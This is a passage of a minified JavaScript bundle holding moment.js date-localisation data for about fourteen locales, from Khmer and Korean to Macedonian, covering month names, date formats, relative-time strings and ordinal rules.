жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(381))},8758:function(e,t,n){!function(e){"use strict";var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},9282:function(e,t,n){!function(e){"use strict";var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(381))},3730:function(e,t,n){!function(e){"use strict";e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(381))},563:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["çend sanîye","çend sanîyeyan"],ss:[e+" sanîye",e+" sanîyeyan"],m:["deqîqeyek","deqîqeyekê"],mm:[e+" deqîqe",e+" deqîqeyan"],h:["saetek","saetekê"],hh:[e+" saet",e+" saetan"],d:["rojek","rojekê"],dd:[e+" roj",e+" rojan"],w:["hefteyek","hefteyekê"],ww:[e+" hefte",e+" hefteyan"],M:["mehek","mehekê"],MM:[e+" meh",e+" mehan"],y:["salek","salekê"],yy:[e+" sal",e+" salan"]};return t?a[n][0]:a[n][1]}e.defineLocale("ku-kmr",{months:"Rêbendan_Sibat_Adar_Nîsan_Gulan_Hezîran_Tîrmeh_Tebax_Îlon_Cotmeh_Mijdar_Berfanbar".split("_"),monthsShort:"Rêb_Sib_Ada_Nîs_Gul_Hez_Tîr_Teb_Îlo_Cot_Mij_Ber".split("_"),monthsParseExact:!0,weekdays:"Yekşem_Duşem_Sêşem_Çarşem_Pêncşem_În_Şemî".split("_"),weekdaysShort:"Yek_Du_Sê_Çar_Pên_În_Şem".split("_"),weekdaysMin:"Ye_Du_Sê_Ça_Pê_În_Şe".split("_"),meridiem:function(e,t,n){return e<12?n?"bn":"BN":n?"pn":"PN"},meridiemParse:/bn|BN|pn|PN/,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM[a] YYYY[an]",LLL:"Do MMMM[a] YYYY[an] HH:mm",LLLL:"dddd, Do MMMM[a] YYYY[an] HH:mm",ll:"Do MMM[.] YYYY[an]",lll:"Do MMM[.] YYYY[an] HH:mm",llll:"ddd[.], Do MMM[.] YYYY[an] HH:mm"},calendar:{sameDay:"[Îro di saet] LT [de]",nextDay:"[Sibê di saet] LT [de]",nextWeek:"dddd [di saet] LT [de]",lastDay:"[Duh di saet] LT [de]",lastWeek:"dddd[a borî di saet] LT [de]",sameElse:"L"},relativeTime:{future:"di %s de",past:"berî %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,w:t,ww:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(?:yê|ê|\.)/,ordinal:function(e,t){var n=t.toLowerCase();return n.includes("w")||n.includes("m")?e+".":e+function(e){var t=(e=""+e).substring(e.length-1),n=e.length>1?e.substring(e.length-2):"";return 12==n||13==n||"2"!=t&&"3"!=t&&"50"!=n&&"70"!=t&&"80"!=t?"ê":"yê"}(e)},week:{dow:1,doy:4}})}(n(381))},1408:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},3291:function(e,t,n){!function(e){"use strict";var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(381))},6841:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?a[n][0]:a[n][1]}function n(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return n(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return n(e)}return n(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:function(e){return n(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e},past:function(e){return n(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e},s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5466:function(e,t,n){!function(e){"use strict";e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(381))},7010:function(e,t,n){!function(e){"use strict";var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?a(n)[0]:r?a(n)[1]:a(n)[2]}function r(e){return e%10==0||e>10&&e<20}function a(e){return t[e].split("_")}function i(e,t,i,s){var o=e+" ";return 1===e?o+n(0,t,i[0],s):t?o+(r(e)?a(i)[1]:a(i)[0]):s?o+a(i)[1]:o+(r(e)?a(i)[1]:a(i)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:function(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"},ss:i,m:n,mm:i,h:n,hh:i,d:n,dd:i,M:n,MM:i,y:n,yy:i},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(381))},7595:function(e,t,n){!function(e){"use strict";var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,a){return e+" "+n(t[a],e,r)}function a(e,r,a){return n(t[a],e,r)}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:function(e,t){return t?"dažas sekundes":"dažām sekundēm"},ss:r,m:a,mm:r,h:a,hh:r,d:a,dd:r,M:a,MM:r,y:a,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9861:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5493:function(e,t,n){!function(e){"use strict";e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},5966:function(e,t,n){!function(e){"use strict";e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7341:function(e,t,n){!function(e){"use 